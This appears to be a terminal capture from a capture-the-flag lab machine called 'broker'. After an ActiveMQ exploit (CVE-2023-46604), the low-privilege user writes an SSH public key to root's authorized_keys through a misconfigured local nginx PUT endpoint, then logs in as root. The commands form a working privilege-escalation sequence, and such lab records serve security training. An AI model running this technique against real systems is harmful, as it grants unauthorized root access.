 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m...
ssh-keygen -t ed25519 -f /tmp/root -N ''
Generating public/private ed25519 key pair.
Your identification has been saved in /tmp/root
Your public key has been saved in /tmp/root.pub
The key fingerprint is:
SHA256:E04+47eYgqO5roPwWPtcJnbDvg9LMG8pGNQnA6p8Ink activemq@broker
The key's randomart image is:
+--[ED25519 256]--+
|  .              |
| . o             |
|. . + . o        |
|oo   + + .       |
|+oE.o   S        |
|o.+o = o +       |
|o+..+.% . .      |
|+ o+oX.+ + .     |
|.+=+o.+++ .      |
+----[SHA256]-----+
activemq@broker:/tmp$
activemq@broker:/tmp$
activemq@broker:/tmp$ curl -i -X PUT --data-binary @/tmp/root.pub \
  http://127.0.0.1:1337/root/.ssh/authorized_keys
curl -i -X PUT --data-binary @/tmp/root.pub \
>   http://127.0.0.1:1337/root/.ssh/authorized_keys
HTTP/1.1 204 No Content
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 08 Oct 2025 00:05:11 GMT
Connection: keep-alive
activemq@broker:/tmp$ curl -s http://127.0.0.1:1337/root/.ssh/authorized_keys | head -1
</127.0.0.1:1337/root/.ssh/authorized_keys | head -1
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGvUH9eBc/yC4BLyLKqBm3WyJDTThHS380vF5Lsvi49J activemq@broker
activemq@broker:/tmp$ ssh -i /tmp/root -o StrictHostKeyChecking=no root@127.0.0.1
<tmp/root -o StrictHostKeyChecking=no root@127.0.0.1
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed Oct  8 12:05:26 AM UTC 2025
  System load:           0.0078125
  Usage of /:            70.8% of 4.63GB
  Memory usage:          13%
  Swap usage:            0%
  Processes:             183
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.243
  IPv6 address for eth0: dead:beef::250:56ff:feb0:7559